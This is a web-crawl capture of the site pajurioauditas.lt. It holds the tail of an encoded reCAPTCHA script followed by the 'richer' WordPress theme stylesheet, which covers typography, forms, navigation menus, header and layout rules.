K9wqvCqMOaJsO/L2csw5BHwoFXw5LDhcObw5YIHMKgMVVnaMO7w7QIw6EqTQRsw7kRfcO9w6UvwrrCkMK9w7QDwq7DlsOFNcOkJMKcHsK8w5/Do8OUwrwhSxAaURM8T8KSw77DocOzwrrCusOTwohwwr9MakklVWnCmgVcwpwkPMOuwp3DmRbDgsKeRjLCj8K1wpLCocK0I8Odw4/[base64]/X2ZzwpXDo1fDgXVfLykUbsOXwrVpClVaDsOYw4/DqMOfVcOiw5EgBm0rJMOfw5kxOcKRw7LCl8OSDsKrADdwwrTDpijDksODDDfCsMObeEsww6jDsULDowPDh2IXwpFHw5wcw6NLwobCogjClnbDlBJxw4s8w4AkwpDDhcKZwoDChMOnAn3Dv8OvAxgbw69xwrpPwotww4kYL355w7/CkcOEw4XCi8OCwrx/eRUuwoZ6IEnChMKiw7XCjsKZwqIHwo9IAUloUihybgJuw58fwpvCo8OBwrjCtjDCicKuw5nCgSZlwosowpQtw73DlHnDh8OOw6jDocKzw67CoF5nFsK6C8K5w59PJMKiwqPCi8KQMMOlVcK1wpzCr0E8w5l2w7fDs8KRCMOMS2/Cv8Oaw4x8w5XDl8Kjw4fDolwyw4vDuMOGw5cBwrLCkH5Awq5OXMO9w7vCl8OGCSLCv8O9woU4RsO/[base64]/[base64]/ChWtFKh/CuVjCnMOgw7PDtyTCqR7Co8KBQyDDvWLDlXzCiT3DiljDpcKHwqkrTcKFZW/CnlB3GAfCmsOfw5QcwpRwPsO+wrYlwpTCm8OBwpEKwqrDqcOZw6bCuE3DtS4GwrPDozzCtQw8SkVtdi8Owq57T8OYwrNtwqZPwrzDtC/Dg3dWJAc5w5PDnMO3D1gtw4DDo8Oww5vCg8OfewHCv8K2YHbCim3DtEnDr8Omw53CighxwpgxeA5JBMK/EjbCkGApQTbDj8Kiw5DCjMKWV2XDmsO7w5V2AsK1wqLCpsOiw5nCq8OvRMOdwplLw6Y+wrvCksKKwpPDpsKLwp3CjcKOwpTCmWRuEgfCqsOWRcKNFUdvwr9KwpjCgcKLw6jDrjDCgMK/wpnDgkFqE1UVNF3DokXDpsOYwp5Awo4BUMKKwrXCtMKDw6cAw7sCw7AewqogwoJpBcOjHcK+DMOPS8OCw5g3C8OHUcOQw7zDrizCiMOfBnHCt8ONwoNUwp1GdU5NFwvDmXxQwo/Cm8KRWXtxw5TDgwfDsX8IcsKMAHF9fGZDbsKsJmw7H8KGC8OzAB/DpMOPOCLCisK1wrsOS3HDpsO/[base64]/[base64]/[base64]/CqyzCsHUdLcK3R8KlCsOiMcKZOE7ChFddOSxveGbDlCZ1wozCiMOJYsK6w7cuPsOIMcKUDsKdVU42QTgeOC7DoGRXwr91w4bCmlppU8Ozw5fDp8KTEMK4w5RXFk8UMcOywp/CgyfDhwHCicKsSWFBwoI1wrVuUcKcfjfChsO8w5vCsw/Cp2VUw4fDnkfDoDjCsTRLwq3Dn8OdwqMIw5sgS8KvGkHCm8KBJsOvwr/DtTU2wp7DhsKxFi4AcMO3IGo9X8OeeU3DscKRw4fDnDVAKzgrw6jCp8O/w7NAwrLDsFTCgA5Hw5/Cuy9kwqcVCBF0YAHCr8Kew4vCo8Kew5QoASvCtHhYwrVwJsKzQcKDw4rCnlsDXBDCtV7CqVIXw7Zuwr7DnCQheW5cNMKMw6J4w4g8woYIw73DmxDCugXCmsK6wqTDrwwNQ8K/[base64]/w5/[base64]/CujHDgVM1DsKow6QawoIMBkTDkMOjTADDlGtLNsOHGiPCuGDCmSbChBt2Z8Oec8KHwqjDoMK2w7PCvcKmaMOUwrLClEvCiDrDgjtfw6E6wpVBw4lFHcKkwpLDlsKQJsOrwrzCiCbCk8KKNMOnw43CucONw6LDmcKpw6hVw40Iw4doGRrColzCh2wHYcOWd8OdT8KJw5/Dtjw4w75zaDjCjzo5wpRDNF3Cn8KBwpvDp8KQw4/[base64]/[base64]/[base64]/Cq8O2DcOowrtCYiwsw4fCqcOREDPCnMO0w5/[base64]/DsnVjD286w6vCsU/CksKXwo7DlWxfwpQ4w7NdwqwgNm/DrhDChcKww6DDtsKiTMKdU219YCvCmMKMHwzDgUYOwofCjn9Cw49rFlR/VTRTwqPDu8OUIAsFwrLCh35Kw7wqwrLCqMObQgLDkMKcwp3CoCrDtShEw6/CuMKYFcKlwrXDj8OXw5xywrdPbcOpMcKCBcOnwq7Cs8KLw6XDombCpBDDssOZasOlw5rDtcKNWMONwrMHdjzCgB3DtWpQwq/CmRBywp/Cu8OiAsOpVMOXHjbDlFHCsMOhIsOUwo1ow4fCqMKPwqrDoBQzRcOsFQHDnXDCl0DDmTTDpHUXwrodAsK7w7/DpcKxwrhma0rCn3V6MkTDpcOufMK6VgxFw58SXMK8RcOswpXCiMKrCw7DisK6wrTDsi9nwrzCocObMsONaMOZWhDCkMOqKcOzXg4Owr4Rw6jCnsOFLcKdM8KcwrHDvAfCv3FZw4jDuj3CqAFKw4TDuxcew4N8Zk8lwqYpw69fJWvDuw/[base64]/DtExTP1DDiDDDgcO4wpTDrnPCv8OhIWLCksKuwpQCZGjCn0/DoQbDtgrCnSkMw4HCjXhHTDYdVMKTZBkTeyLCkcKqb0QOTMOjMcOmwo0uw4Njb8KtXV81wq/Cs8KBFzrDtsKIa8KSwqhRwqEQWSIdwqrCvwjCuD1Gw7cZw4Y/KMK1wrNUaiXCvMK+YXoew7PDmsK8w7PDq8OAwqrDulXDvQ7CnFTDvS7DqsKXR0jCikQ1CsKfw7J0w6rCuUXDl8OQFmHDok3DhcOOWMOVGMKcwpnCmXAjw6ZowokRVcKhwpRUw63Com/Cn8OoCkLCry8QS8OoQ3TCkwISImN+GMKDwqHDucK6w4VuPwTCucKOTGJCw5EBTkPDr3PCo8KpbMKDE8OxZsK0w5jCvyrDjQzCtMKCw4oaw41YYsKsw7vCuzzDhlXDk3HCuBLDkirDg1/[base64]/CgGpBwqrDtyAGwo7DggEWMsOgGFFxB8K1QsKGNSLDtMKRJsOJwozDj8KtNQtow7BVaTJ3w7ldw7zCv8OMw5zDlSXDocK2w453fcOHa2/[base64]/[base64]/ClyNANlQTwrIOXm7Dg3V9w7/CicKkwrMvwp/DjcO/[base64]/[base64]/DhgHCmMK4w6AQcsKQNVUuwqLCk8OWw5LChADDm15ew6DDsQsaw6MYw7fCnMOgaTbCn8OCw75twprCgXA+XAzCtjPDisKpw7nCi8KFCcKpw6ZfR8OKw6zCjcKvTDvDhg7CqmB1w4jDrhzCucO8JjcceknCrcODG8KZQh3DgXPCosOgw4Auw7rClVDDiFJvwrLDu3/DpGvDm8O3TMOMw5PDgFpLLUnDizQZWMOzPcOvXXFzXELDhU8RSFPCjn0OwqV1wofDssO5NMORwrDCr8ONwqTCnXlyK8O2R2zDtiE9w5zCtcKZfmBbPMKGwr8Yw70rCXDDj8KzTsKrQkjCo2TDnMKBw50NFXs4XHFBw5sawowtwp/Dn8Krw67CjRfCnztQVsKiw5c/bDbDrcOvw5lIC3YYwrIAL8KTNFXDqB06w6bCrwbCkkYiPk0DH3jDhA02wp/DkMOUPh1YHcKQwoJof8K6w5LDu2UXLVM9fsONMcKowrLDpcOnwq0Ow6nDrCzDqMKZwrsDw5RWw44GWSrDmw0uw5vClmLDn8Kuf8K6woc1wrPCj8KGIsOYRMKkw4VIPkrDuD4tPMK5XMOUQ8KvwowBd0/Cs8OJEMKrw53DtMOzwq8BHTlrw43CnMKrMsOPwqhyQlTCo1/CmsOxfcKtDUtT\x22],null,[\x22conf\x22,null,\x226LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pajurioauditas.lt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kld5TpOhz1ZyGdMbGkdkKvyfopIwyn1NmKHGSihjnTM\\u003d\x22,1,0,null,1,1769416397156,0,0,[54,172,176,200,236],null,[142,139,20,45],\x22RC-O6pWh8tNp7_p6Q\x22,null,null,null,null,null,\x220dAFcWeA42ifDMk5yqmgq3fmZGHAJyzoQrsHFAP7ftO_MVJIHn-os1fltmlNGcTBL8-fzQphhcOC8QobVf2K4OtEcT9YY8iI5bvg\x22,1769499197080]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pajurioauditas.lt/wp-content/themes/richer/style.css?ver=1.0
body_size: 22389
content:
/*   
Theme Name: richer
Theme URI: http://themeforest.net/user/ArtstudioWorks/portfolio
Description: Richer is unique and highly interactive WordPress theme. Vesrion 2.0 is fully compatibale with WPML.
Author: ArtstudioWorks
Author URI: http://themeforest.net/user/ArtstudioWorks
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 2.6.7
Tags: white, black, blue, fluid-layout, fixed-layout, custom-colors, custom-background, theme-options, translation-ready
Designed by ArtstudioWorks: http://themeforest.net/user/ArtstudioWorks

All PHP code is released under the GNU General Public Licence version 3.0
*/

/* ------------------------------------------------------------------------ */
/* 01. Imports
/* ------------------------------------------------------------------------ */

@import url("framework/css/basic.css"); 		/* CSS Reset + Basic WordPress Styles */
@import url("framework/css/bootstrap.css"); 	/* Tooltip */
@import url("framework/css/shortcodes.css");	/* Shortcodes */
@import url("framework/css/flexslider.css");	/* Flexslider (Blog + Portfolio) */
@import url("framework/css/prettyPhoto.css");	/* Lightbox */


/* ------------------------------------------------------------------------ */
/* 02. General Styles
/* ------------------------------------------------------------------------ */

body {
    background: #ffffff;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    line-height: 1.8;
    color: #444;
    -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;
}

::selection {
    background: #43b4f9;
    color: #ffffff;
}

::-moz-selection {
    background: #43b4f9;
    color: #ffffff;
}

img.scale-with-grid {
    max-width: 100%;
    height: auto;
}

/* ------------------------------------------------------------------------ */
/* 04. Typography
/* ------------------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0 0 10px 0;
    padding: 0;
}

    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a { font-weight: inherit }

h1 {
    font-size: 28px;
    line-height: 1.6;
}

h2 {
    font-size: 22px;
    line-height: 1.6;
}

h3 {
    font-size: 18px;
    line-height: 1.6;
}

h4 {
    font-size: 16px;
    line-height: 1.6;
}

h5 {
    font-size: 14px;
    line-height: 1.6;
}

h6 {
    font-size: 12px;
    line-height: 1.6;
}

p { margin: 0 0 20px 0 }

    p img { margin: 0 }

em { font-style: italic }

strong { font-weight: bold }

small { font-size: 80% }

hr {
    border: solid #ddd;
    border-width: 1px 0 0;
    clear: both;
    margin: 10px 0 30px;
    height: 0;
}

pre {
    height: auto;
    font-family: Consolas, monospace;
    border: 1px solid #dddddd;
    background: #fafafa;
    padding: 15px 25px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    border-radius: 1px;
    box-shadow:inset 0 0 1px 1px #fff;
    margin: 0 0 20px 0;
    overflow-x:auto;
}

.hidden {  display: none !important }

/* Links ---------------------------------------------------- */

a,
a:visited {
    color: #e97f05;
    text-decoration: none;
    outline: 0;
}

/* Transisiton for Links */

#copyright a{
	-webkit-transition: all 0.2s ease-in-out;
       -moz-transition: all 0.2s ease-in-out;
        -ms-transition: all 0.2s ease-in-out;
         -o-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
}

#page-wrap .portfolio-item-one a{
	-webkit-transition: none !important;
       -moz-transition: none !important;
        -ms-transition: none !important;
         -o-transition: none !important;
            transition: none !important;
}

a:hover,
a:focus {    color: #666666 }

p a,
p a:visited { line-height: inherit }
.extra-wrap {
    overflow: hidden;
}
/* ------------------------------------------------------------------------ */
/* Lists
/* ------------------------------------------------------------------------ */

ul,
ol { margin-bottom: 20px }

ol,
ul { margin-left: 0px }

ol { list-style: decimal inside; }

ul { list-style: square outside; margin-left: 16px; }
ul li, ol li {line-height: 24px;position: relative;}
ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0 }
.my-icons-list .fa:before, .my-icons-list i[class*="fa-"]{
    font-size: 16px;
    margin-right: 5px;
    width: 16px;
    text-align: center;
}
.my-icons-list span.fa {
    font-family: inherit;
} 
.my-icons-list p {
    margin-bottom: 8px;
}   
/* ------------------------------------------------------------------------ */
/* 05. Forms
/* ------------------------------------------------------------------------ */

form,
fieldset { margin-bottom: 20px }

input[type="text"],
input[type="date"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
    background-color: #fff;
    border: 1px solid #e8e8e8;
    padding: 10px 20px 11px;
    outline: none;
    font-size: 12px;
    color: #bebebe;
    margin: 0;
    width: 100%;
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    -webkit-border-radius:1px;
          -moz-border-radius:1px;
               border-radius:1px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-appearance: none;
}
input[type="date"] {
    padding-right: 10px;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    background-color:#fafafa;
    color: #555555; 
}

textarea { min-height: 60px }

select {
    width: 220px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url(framework/images/select_pimp.png);
    background-position: 94% center;
    background-repeat: no-repeat;
    text-indent: 0.01px;
    text-overflow: '';
}

label,
legend {
    cursor: pointer;
    display: block;
}

    label span,
    legend span { font-weight: bold }

button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    display: inline-block;
    cursor: pointer;
    width: auto;
    -webkit-appearance: none;
}


/* Contactform 7 Specific Styling ---------------------------------------------------- */

.wpcf7-form input[type="text"],
.wpcf7-form input[type="date"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="range"] {
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
       -moz-box-sizing: border-box; /* Firefox, other Gecko */
            box-sizing: border-box; /* Opera/IE 8+ */
    max-width: 100%;
    width: 100%;
    margin: 5px 0 0 0;
}
div.wpcf7 img.ajax-loader {
margin-right: -16px;
}
.wpcf7-form  input[type="radio"], .wpcf7-form  input[type="checkbox"] {
margin: 0px 3px 0px 5px;
position: relative; top: 2px;
}
.wpcf7-form textarea {
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
       -moz-box-sizing: border-box; /* Firefox, other Gecko */
            box-sizing: border-box; /* Opera/IE 8+ */
    width: 100%;
    max-width: 100%;
    height: 150px;
    margin: 5px 0 0 0;
}

.wpcf7-form select {
    -webkit-appearance: none;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
       -moz-box-sizing: border-box; /* Firefox, other Gecko */
            box-sizing: border-box; /* Opera/IE 8+ */
    width: 100%;
    max-width: 100%;
    margin: 5px 0 0 0;
    padding:10px 18px 11px;
    background-image: url(framework/images/select_pimp.png);
    background-position: 99% center;
    background-repeat: no-repeat;
}

.wpcf7-form input[type="checkbox"] {    width: auto }

.wpcf7 form.wpcf7-form p {
    color: #a5a7a8;
    margin: 0 0 15px 0 !important;
}

.wpcf7-list-item-label 	{ font-weight: normal }
.wpcf7-response-output 	{ display: none }
.wpcf7-form .invalid 	{ color: #DF653E !important }
.wpcf7-not-valid 		{ border: 1px solid #DF653E !important }
.wpcf7 span.wpcf7-not-valid-tip { display: none }

div.wpcf7-response-output {
    margin: 0px !important;
    padding:10px 38px 10px 19px !important;
}

div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked,
div.wpcf7-validation-errors{
	position: relative;
    border: 1px solid transparent !important;
    display: block;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
    color: #3b3f42;
    padding:10px 38px 10px 19px;
    text-align: center;
    margin-bottom:20px;
}
div.wpcf7-mail-sent-ok {
    background-color: #aeffa1;
    border-color: #64c654 !important;
}
div.wpcf7-mail-sent-ng {
    background-color: #f1f1f1;
    border-color: #cfcfcf !important;
}
div.wpcf7-spam-blocked {
    background-color: #fff3a1;
    border-color: #e4cf42 !important;
}
div.wpcf7-validation-errors {
    background-color: #F1510A;
    border-color: #cf5255 !important;
    color: #fff;
}

/* ------------------------------------------------------------------------ */
/* 06. Boxed Layout */
/* ------------------------------------------------------------------------ */

#main {
    background-color: #fff;
    position: relative;
}
#main.boxed {
    max-width: 1200px;
    width: 100%;
    margin: 0px auto;
    -webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);
       -moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);
        	box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);

}

.framed #rev_slider_2_1, .framed #rev_slider_2_1_wrapper ,
.boxed #rev_slider_2_1, .boxed #rev_slider_2_1_wrapper {
    border-right: 0;
    border-left: 0;
}
#background {
    position: fixed;
    top: 0px;
    left: 0px;
    min-width: 100%;
    min-height: 100%;
    z-index: -1;
}
a.more {
    text-decoration: underline;
}
a.more:hover {
    text-decoration: none;
}
/* ------------------------------------------------------------------------ */
/* 07. Infobar (Toggle Bar)
/* ------------------------------------------------------------------------ */

#infobar {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000;
    background: #444444;
    color:#999999;
    border-top: 5px solid #333333;
    width: 100%;
    padding: 20px 0 35px 0;
    display: none;
    border-bottom:5px solid #444444;
}

#infobar .widget h3 {
    border-bottom: 1px solid #555555;
    color: #ffffff;
    padding: 0 0 5px 0;
    margin: 0 0 20px 0;
}

#infobar a{
	color:#999999;
}

#infobar a:hover{
	color:#ffffff;
}
        
.close-infobar {
    position: absolute;
    bottom: -40px;
    right: 0;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0 40px 40px 0;
    border-color: transparent #444444 transparent transparent;
    z-index: 999;
}

.close-infobar:after {
    content: '';
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: 0;
    right: -40px;
    background: url(framework/images/toggle.png) no-repeat 0px 0px;
}

#infobar .close-infobar.open { }

.close-infobar.open:after {
    content: '';
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: 0;
    right: -40px;
    background: url(framework/images/toggle.png) no-repeat -40px 0px;
}

#infobar .no-widgets {
    color: #aaaaaa;
    margin-bottom:-15px;
    text-align: center;
}

/* Infobar Widgets ---------------------------------------------------- */

    #infobar .widget { }

        #infobar .widget h3 {
        	font-size:15px;
            color: #ffffff;
            padding:0 0 5px 0;
            border-bottom:1px solid #555555;
            margin: 0 0 20px 0;
        }

/* ------------------------------------------------------------------------ */
/* 09. Social Icons */
/* ------------------------------------------------------------------------ */
.social-icons {
    display: inline-block;
}
#top-bar .social-icons {vertical-align: middle; margin-right: 25px; padding: 10px 0;}
#top-bar .social-icons ul li a:hover {color:#ffffff;}

.social-icons ul{
	list-style: none;
	margin: 0 !important;
}
.social-icons ul li{
	display:block;
	float: left;
	margin:0;
	padding:0 !important;
}
.social-icons ul li:before {
    display: none !important;
}
.social-icons ul li a {
	-webkit-transition:all 0.2s ease 0s;
	   -moz-transition:all 0.2s ease 0s;
         -o-transition:all 0.2s ease 0s;
            transition:all 0.2s ease 0s;
	display:block;
	width:24px;
	height:24px;
    line-height: 24px;
    text-align: center;
    font-size: 18px;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
    margin:2px 2px 2px;
    color: #6a6d6f;
}

.social-icons a:hover{
	background-color: #43b4f9 !important;
    color: #fff;
}
#footer .social-icons a:hover{
    color: #fff !important;
}
/* ------------------------------------------------------------------------ */
/* 10. Header */
/* ------------------------------------------------------------------------ */

#header { 
	background: #ffffff;
    width: 100%;
}
#header .logo {
    float: left;
    padding:0;
}
#header .logo h1 {
    margin-bottom: 0;
}
#header .logo img { 
	max-width: 50% !important;
	height: auto;
}
#fixed_header .logo img {
    max-height: 50px;
}
#header .logo .logo_text,
#fixed_header .logo .logo_text {
    color: #3b3f42;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: -1px;
    display: block;
    line-height: 1;
}

#header .tagline {
    line-height: inherit;
}
.site-description {
    font-size: 13px;
    line-height: 1;
    text-transform: none;
}
#header .callus {
    font-size: 12px;
    margin-bottom: 5px;
    color: #999999;
    float: right;
}

#fixed_header {
    position: fixed;
    z-index: 99;
    top:-100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    width: 100%;
}
#fixed_header.header-scrolled {
    position: fixed;
    z-index: 99999;
    top:0;
    right: 0;
    left: 0;
    width: 100%;
}
.admin-bar #fixed_header.header-scrolled {
    top:32px;
}
/* ------------------------------------------------------------------------ */
/* 11. Header - Navigation */
/* ------------------------------------------------------------------------ */
#navigation {
    float: right;
}
#navigation .select-menu {
    display: none;
    color: inherit;
    position: relative;
}
#navigation .select-menu:before {
    content: "\f039";
    position:absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    text-align: center;
    top: 50%;
    margin-top: -15px;
    right: 15px;
}
#navigation ul {
    float: right;
    list-style: none;
    margin: 0;
}
#navigation ul.menu > li {
    display: block;
    float: left;
    position: relative;
    margin: 0 0 0px 25px;
    display: table;
}
#navigation ul.menu li.fa:before {
    padding-right: 7px;
}
#navigation ul.menu > li.menu-item > a {
    display: inline;
    display: inline-block;
    margin: 0 0 0px 0px;
    padding: 0px;
    cursor: pointer;
}
#navigation ul.menu > li.menu-item > a {
    display: inline;
    display: inline-block;
    margin: 0 0 0px 0px;
    padding: 0px;
    line-height: 1;
    color: #365581;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    display: table-cell;
    vertical-align: middle;
}

#navigation ul.menu > li.menu-item > a:hover {
    color: #e97f05;
}

#navigation ul.menu li.menu-item a i {
    padding-right: 6px;
}
#navigation ul.menu > li.menu-item > a .desc {
    margin-top: 0px !important;
    padding: 0 !important;
}
#navigation ul.menu li.menu-item a .desc {
    display: block;
    line-height: 1;
    text-transform: none;
    font-size: inherit;
    padding-bottom: 5px;
    font-weight: normal;
    margin-top: -5px;
}
#navigation ul li a:hover {
    color: #e97f05;
}
/*mega menu*/
#navigation ul.menu > li.megamenu {
position: inherit!important;
}
#navigation ul.menu > li.megamenu.no-title > ul > li {
    display: none;
}
#navigation ul.menu > li.megamenu {
    position: inherit!important;    
}

#navigation ul.menu > li.megamenu > ul.sub-menu {
    width: 100%;    
    left: 0px;
    padding: 15px 0px;
    display: table;
    visibility: hidden;
}
#navigation ul.menu > li.megamenu > ul ul {border-top: 0 !important;}
#navigation ul.menu > li.megamenu > ul > li {
    display: table-cell !important;
    float: none!important;
    padding: 0px 15px;
}
#navigation ul.menu > li.megamenu > ul > li:last-child {
    border-right: none!important;
}

#navigation ul.menu > li.megamenu.cols-2 > ul > li { width: 50% !important; }
#navigation ul.menu > li.megamenu.cols-3 > ul > li { width: 33.33% !important; }
#navigation ul.menu > li.megamenu.cols-4 > ul > li { width: 25% !important; }
#navigation ul.menu > li.megamenu.cols-5 > ul > li { width: 20% !important; }
#navigation ul.menu > li.megamenu.cols-6 > ul > li { width: 16.66% !important; }

#navigation ul.menu > li.megamenu > ul > li ul {
    display: block!important;
    top: 0px!important;
    width: 100%;
    opacity: 1!important;
    left: 0px!important;
    position: relative!important;
    float: none !important;
}

#navigation ul.menu > li.megamenu > ul > li {
    border-right: 1px solid #e8e8e8;
}

#navigation ul.menu > li.megamenu ul li{
    border-bottom: 0 !important;
}

#navigation ul.menu > li.megamenu > ul > li > a {
    text-transform: uppercase;
    font-weight: 600 !important;
    margin-bottom: 5px;
    line-height: 1.3em !important;
    padding-bottom: 8px;
    border-bottom:1px solid;
    overflow: hidden;
}
#navigation ul.menu > li.megamenu.no-title > ul > li > a {
    display: none !important;
}
#navigation ul.menu > li.megamenu > ul li a {
    line-height: 32px;
}
#navigation ul.menu > li.megamenu > ul > li > a:hover, #navigation ul.menu > li.megamenu > ul > li.sfHover > a, 
#navigation ul.menu > li.megamenu > ul > li.current-menu-item > a, 
#navigation ul.menu > li.megamenu > ul > li.current-menu-parent > a {
    background-color: transparent!important;
}

.qtranxs-lang-menu a img {margin-top: -3px;}
/*-----------------------------------*/

/* Active Status ---------------------------------------------------- */
#navigation li.current-menu-item a,
#navigation li.current-menu-item a:hover,
#navigation li.current-page-ancestor a,
#navigation li.current-page-ancestor a:hover,
#navigation li.current-menu-ancestor a,
#navigation li.current-menu-ancestor a:hover,
#navigation li.current-menu-parent a,
#navigation li.current-menu-parent a:hover,
#navigation li.current_page_ancestor a,
#navigation li.current_page_ancestor a:hover {
    color: #43b4f9;
}
/* Sub-menu ---------------------------------------------------- */
#navigation .sub-menu {
	position:absolute;
	top:100%;
	left: 0px;
    width: 180px;
	z-index:2000;
	display:none;
	background:#f4f4f4;
	padding:0px;
	
}
#navigation ul.menu > li > .sub-menu {
    border-top:3px solid transparent;
}
#navigation .sub-menu li {
    display: block;
    margin: 0px;
    padding: 0;
    height: auto;
    border-bottom: 1px solid #dde2e5;
    position: relative;
}

#navigation .sub-menu li a,
#navigation .sub-menu li .sub-menu li a,
#navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none;
    display: block;
    margin: 0;
    padding: 0px 15px;
    color: #3b3f42;
    font-size: 13px;
    font-weight: normal !important;
    height: auto;
    line-height: 42px;
}

#navigation .sub-menu li a:hover,
#navigation .sub-menu li .sub-menu li a:hover,
#navigation .sub-menu li.current-menu-item a,
#navigation .sub-menu li.current-menu-item a:hover,
#navigation .sub-menu li.current_page_item a,
#navigation .sub-menu li.current_page_item a:hover {
    color: #43b4f9 !important;
    font-weight: normal;
}

#navigation .sub-menu li:last-child{ 
border: none;
}

#navigation .sub-menu li ul {
    left: 100%;
    top:0;
}
/* ------------------------------------------------------------------------ */
/* 11. Header - Top Bar Navigation */
/* ------------------------------------------------------------------------ */
#topnav.menu li .sub-menu {
    display: none;
}
#topnav.menu {
    display: inline-block;
    margin: 0 25px 0 0;
    position: relative;
    vertical-align: middle;
    min-width: 200px;
}
#topnav.menu > li {
    list-style: none;
    display: inline-block;
    margin-left: 20px;
    line-height: 1;
    position: relative;
}
#topnav.menu > li:first-child{margin-left: 0;}
#topnav.menu > li > a {
    color: inherit;
    padding: 10px 0 10px;
    display: block;
}
#topnav.menu > li a:hover {
    
}
#topnav .sub-menu {
    position:absolute;
    top:100%;
    left: 0px;
    z-index:2000;
    display:none;
    background:#f4f4f4;
    padding:0px;
    border: 1px solid #e8e8e8;
}

#topnav .sub-menu li {
    display: block;
    margin: 0px;
    padding: 3px 12px;
    height: auto;
    border-top: 1px solid transparent;
}
#topnav .sub-menu li:first-child {
    border-top: 0;
}
#topnav .sub-menu li a {
    display: block;
    width: 110px;
}
/* ------------------------------------------------------------------------ */
/* 12. Header - Searchform */
/* ------------------------------------------------------------------------ */
.search-link {
    position: relative;
}
.search-area {
    position: absolute;
    z-index: 2;
    display: none;
    top: 100%;
    right: 50%;
    margin-right: -18px;
    width: 100%;
    background: #fafafa;
    min-width: 200px;
    z-index: 99;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 15px;
    border: 1px solid #efefef;
}

.search-area:before {
    content: "";
    position: absolute;
    top: -6px;
    right: 10px;
    width: 10px;
    height: 10px;
    background: #fafafa;
    border-left: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
    -moz-transform: rotate(45deg);
-webkit-transform: rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
#header-searchform input[type=text] {
    margin: 0;
    width: 100%;
    font-size: 12px;
    line-height: 1;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow:none;
	   -moz-box-shadow:none;
	        box-shadow:none;
    color: #878787;
    display: inline-block;
    float: left;
    max-width: 160px;
    -webkit-border-radius: 2px 0px 0px 2px;
    -moz-border-radius: 2px 0px 0px 2px;
    border-radius: 2px 0px 0px 2px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}
#header-searchform {
    overflow: hidden;
    margin-bottom: 0;
}

#header-searchform #header-searchsubmit { 
    display: inline-block;
    width: 40px;
    height: 40px;
    padding: 0;
    text-align: center;
    float: right;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    border-radius: 0 2px 2px 0;
    outline: none;
}
#header-searchform #header-searchsubmit i {margin-right: 0;}
/* ------------------------------------------------------------------------ */
/* 13. Content */
/* ------------------------------------------------------------------------ */
.page-template-page-fullwidth-php #page-wrap { 
    padding: 0px 0 0px 0;
}
#page-wrap { 
	padding: 45px 0 45px 0;
    overflow: hidden;
}

.blank-page #page-wrap { 
    padding: 0px;
    width: 100%;
}
.blank-page {
    height: 100%;
    position: absolute;
    width: 100% !important;
    margin: 0;
    display: table;
    vertical-align: middle;
    float: none;
    top: 0;
    left: 0;
}
.blank-page #main {
    display: table-cell;
    float: none;
    vertical-align: middle;
}
#content.sidebar-left { float: right }

/* Striped Border under Title and above Footer */
.hr-border { 
    height: 8px;
    width: 100%;
